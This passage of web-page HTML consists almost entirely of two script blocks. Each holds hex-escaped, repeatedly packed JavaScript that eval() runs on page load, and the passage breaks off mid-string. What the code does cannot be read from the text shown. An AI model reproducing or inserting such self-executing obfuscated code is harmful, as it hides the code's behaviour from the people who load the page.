c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x